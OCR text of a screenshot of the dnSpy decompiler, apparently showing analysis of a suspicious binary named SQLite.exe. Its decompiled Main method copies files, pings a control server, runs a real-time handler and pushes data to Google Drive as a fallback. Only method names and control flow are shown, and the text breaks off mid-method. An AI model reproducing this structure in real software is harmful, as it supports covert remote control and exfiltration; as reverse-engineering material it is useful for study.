 dnSpy 3.0.2 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
SQLite (3.0.0.0)
SQLite.exe
PE
References
Resources
{ } -
{ } ISqlManager
JsonHelper @02000004
Program @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000D
Main(string[]) : void @0600000C
cu : CheckUpdate @04000007
dinfo : DirectoryInfo @04000006
lg : Logs @04000008
reg : Registers @04000005
uninst : Uninstaller @04000009
Main(string[]) : void
1 // ISqlManager.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000020C8 File Offset: 0x000002C8
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 FileWorker.FileCopier();
7 while (true)
8 {
9 try
10 {
11 Program.dinfo = new DirectoryInfo();
12 PingPong.SendPing();
13 if (Variables.PingServer && Variables.AliveServer)
14 {
15 RealTime.MainHierarchy();
16 Program.uninst = new Uninstaller();
17 }
18 else
19 {
20 GoogleDrive.PushGoogleDrive();
21 }
22 }
23 catch (Exception arg_3B_0)
24 {
25 arg_3B_0.ToString();